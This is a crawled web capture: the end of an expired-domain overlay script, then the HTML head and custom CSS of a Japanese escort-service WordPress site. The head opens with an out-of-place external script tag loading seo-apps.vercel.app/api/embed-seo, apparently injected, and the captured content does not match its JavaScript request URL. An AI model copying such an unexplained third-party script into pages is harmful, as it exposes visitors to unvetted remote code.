    <p>The <strong id="sn-domain">this-site</strong> domain name has <strong>expired</strong> and has been <strong>acquired by <a href="https://serpnames.com" target="_blank" rel="noopener nofollow">SerpNames.com</a></strong>.</p>\
    <p>This is an informational page only. The old content has been restored to preserve SEO value and historical context. We are <strong>not affiliated with or endorsed by</strong> any prior owners or organizations.</p>\
    <p>If you are the former owner or represent the original organization and want removal or changes to any restored content, contact: <a href="mailto:team@serpnames.com">team@serpnames.com</a> or Telegram <a href="https://t.me/serpnames" target="_blank" rel="noopener nofollow">@serpnames</a>.</p>\
    <footer>© <span id="sn-year"></span> SerpNames.com</footer>';
  document.body.appendChild(overlay);

  // --- Fill domain + year ---
  var formattedHost = (location.hostname || "this-domain.com").replace(/^www\./i, "");
  document.getElementById("sn-domain").textContent = formattedHost;
  document.getElementById("sn-year").textContent = new Date().getFullYear();
  document.getElementById("sn-title").textContent = formattedHost + " — Website No Longer Available";

  // --- Close overlay ---
  var closeBtn = overlay.querySelector(".sn-close-btn");
  closeBtn.addEventListener("click", function () {
    overlay.remove();
  });
})();</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f78fa026058a48648c5eabfa4ff5e6fe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.9
body_size: 12281
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20241210&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10" id="flexslider-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/resizable.min_ver-1.12.1.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/draggable.min_ver-1.12.1.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/controlgroup.min_ver-1.12.1.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/checkboxradio.min_ver-1.12.1.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/button.min_ver-1.12.1.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/dialog.min_ver-1.12.1.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"/","locationajaxurl":"/","firstDay":"1","locale":"ja","dateFormat":"yy\/mm\/dd","ui_css":"https:\/\/gal-ben.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"\u691c\u7d22","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/events-manager/includes/js/events-manager_ver-5.99911.js" id="events-manager-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/selectmenu.min_ver-1.12.1.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/tooltip.min_ver-1.12.1.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/moment.min_ver-2.29.1.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"/","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"8","wpfc_limit_txt":"\u6e80\u5ba4 ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"top","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-fullcalendar/includes/js/main_ver-1.4.1.js" id="wp-fullcalendar-js"></script>
<link rel="https://api.w.org/" href="https://gal-ben.com/wp-json/"/>    
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2019/03/cropped-gal512-180x180.png"/>
<meta name="msapplication-TileImage" content="https://gal-ben.com/wp-content/uploads/2019/03/cropped-gal512-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。
詳しくは上のヘルプアイコンをクリックしてください。
*/
.rank_title{
	font-weight:bold;
	padding:0 0 10px 0;
	background:url(wp-content/uploads/2016/03/line_heart.gif) repeat-x bottom left;
}
/*.ul.cast_ranking li,ul.cast_list_frame li{
	width:24%;
}*/
ul.cast_ranking .cast_frame{
	text-align:center;
	padding:5px;
	background:url(wp-content/uploads/2016/03/bk_star.gif) ;
}
.cast_time{
	margin:5px 0 0 0;
}
.news_content {
box-sizing: border-box !important;
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0 !important;
    padding: 10px !important;
		display:inline-block;
	border:solid 10px rgba(255,255,179,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.news_content img{
	display:inline-block;
		border:solid 3px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
	padding: 0px 0px 0px 0px !important;
	margin: 5px 0 10px 0 !important;
	box-sizing: border-box !important;
	background:url(wp-content/uploads/2020/12/pinn1.png) no-repeat  top center;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
#koutuhi{
	width:100%;
	border:5px solid #F829BF;
}
#koutuhi strong{
	font-weight:bold;
}
#koutuhi td{
	padding:5px;
	vertical-align:top;
	border-left:1px solid #F829BF;
	border-bottom:1px solid #F829BF;
}
#koutuhi td.ryokin{
	background:#FAD7F2;
	color:#F829BF;
	font-weight:bold;
	font-size:16px;
}
.profile_cast_name{
	font-size:16px;
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all{
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all img{
	padding: 33px 0px 3px 0px ;
	margin:0px 5px 3px 5px;
	background:url(wp-content/uploads/2016/03/icontop.png) no-repeat  top center;
}
.icon_blog img{
	padding: 50px 25px 10px 130px ;
	margin:0px 0 5px 0px;
	background:url(wp-content/uploads/2016/03/blogicon.png) no-repeat left;
}
.cast_name{
	padding: 5px 0px 5px 40px ;
	margin:2px 0 2px 0;
	background:url(wp-content/uploads/2016/12/girlname.png) no-repeat left;
}
.icon_prof{
	margin:2px;
	border-bottom: 3px dashed #9fb7d4;
}
.shimaikurikku {
	border:0px;
    background: rgba(68, 56,1, .99);
	font-size: 16px;
	display: block;
	padding: 0px 0px 0px 10px ;
}
.prof-g {
    border: 0px;
    text-align: center;
    padding: 10px;
    background: rgba(19, 84, 0, .80);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    margin: 3px;
    border: solid 1px #443801;
    color: #fff;
}
.prof-g img{
    margin: 3px;
}
.shop {
    margin: 0px 0px 5px 0px ;
	color: #fff;
	font-size: 16px;
	text-align: left;
	line-height: 26px;
	display: block;
	font-weight: bold;
	padding: 0px 0px 0px 10px ;
	text-shadow: 2px 2px 2px #0b0963,
	-2px 2px 2px #0b0963,
	2px -2px 2px #0b0963,
	-2px -2px 2px #0b0963;
}
.mm_1{
	width:330px;
	padding:5px;
	background-color:#ddfbd9;
	margin:0 auto;
	border-radius: 10px; /* CSS3草案 */
	-webkit-border-radius: 10px; /* Safari,Google Chrome用 */
	-moz-border-radius: 10px; /* Firefox用 */ 
	margin:3px;
}
.mm_1 th {
	background-color:#ffffff;
	padding:5px;
	text-align:center;
	width:30px;
	font-size:120%;
}
.mm_1 td {
	padding:5px;
}
.pickup1 {
	font-size:120%;
	color: #ff1693;
	font-weight:bold;
}
.pickup7 {
	font-size:110%;
	color: #0099ff;
	font-weight:bold;
}
.shukuhaku{
	    max-width: 960px;
}
.shukuhaku1 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #0000ff;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku1:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku2 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #7ac600;/*背景色*/
    border-bottom: solid 2px #518c00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku2:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku3 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #ff0000;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku3:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku4 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #820000;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku4:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku5 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #444444;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku5:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku6 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #590089;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku6:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku7 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #f76a18;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku7:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku8 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #e500d6;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku8:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.square_btn{
    text-decoration: none;
    font-weight: bold;
    font-size: 37px;
    color: #ff7fbf;
    text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.32), 0px 1px 0px #6182ca, 0px 2px 0px #4f6aa7, 0px 3px 0px #5470ad;
}
.square_btn:active {
    top: 4px;
    text-shadow: none;
}
.btnen{
    display: inline-block;
    text-decoration: none;
    background: #87befd;
    color: #FFF;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #87befd;
    border: dashed 3px #FFF;
    transition: .4s;
}
.btnen:hover{
    background: #668ad8;
     box-shadow: 0px 0px 0px 5px #668ad8;
}
.breadcrumbs {
color: #fff;
    background-color: #124f36;
margin: 5px;
padding: 15px;
 border: 3px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
}
.j12-110price5, .j12-110price6 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
padding: 4px;
	margin-top: 1px;
	margin-bottom: 1px;
		display:inline-block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.j12-110price7 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
	    padding: 5px;
	margin-top: 5px;
	margin-bottom: 2px;
		display: block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.page_frame{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#top_content{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#enter_frame{
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.enter2{
	max-width:980px;
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.spmenu{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#footer_menu ul li a {
color: #35bedd;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
.page_title.main_color {
	font-size: 18px;
background: linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 63%, rgba(255,255,146,0.1) 64%, rgba(255,255,146,0.1) 67%, rgba(255,255,146,0) 68%),linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 50%, rgba(255,255,146,0.3) 60%, rgba(255,255,146,0.3) 99%, rgba(255,255,146,0)) !important;
	margin-left:auto;
	margin-right:auto;
}
/* 黒板風　タイトル　5 */
.kokuban-t5 {
 position: relative;
	margin: 2px 0 5px 0 !important;
padding: 5px 10px 7px 10px !important;
 background-color: #202020; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 8px solid #b2771f; /* 枠線 */
 border-radius: 3px; /* 角の丸み */
 box-shadow: 0 0 5px #333;
}
.kokuban-t5::before,
.kokuban-t5::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-t5::before {
 width: 17px; 
 right: 20px;
 border: solid 3px #ffff00; /*チョーク黄 */
 border-radius: 3px 2px 0 2px;
}
.kokuban-t5::after {
 width: 13px; 
 right: 55px;
 border: solid 3px #ff7fbf; /*チョークピンク */
 border-radius: 15px 10px 2px 5px;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
/* 黒板風　3 */
.kokuban-s3 {
 position: relative;
	margin: 5px 0 5px 0;
    padding: 5px;
 background: #1c1545; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 5px solid #C0C0C0; /* 枠線 */
 border-radius: 2px; /* 角の丸み */
 box-shadow: 0 0 5px #333, 0 0 5px #555 inset;
}
.kokuban-s3::before,
.kokuban-s3::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-s3::before {
 width: 20px;
 right: 10px;
